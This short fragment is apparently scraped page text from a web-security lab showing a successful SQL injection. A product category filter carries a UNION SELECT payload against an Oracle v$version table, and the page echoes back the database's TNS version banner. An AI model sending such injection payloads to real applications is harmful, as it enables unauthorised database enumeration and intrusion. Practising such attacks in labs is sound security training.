 -Pets' union select banner,'2' from v$version where banner like
'TNS%' -- -
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
Tech gifts
TNS for Linux: Version 11.2.0.2.0 - Production
2
d4m1ts gm7.org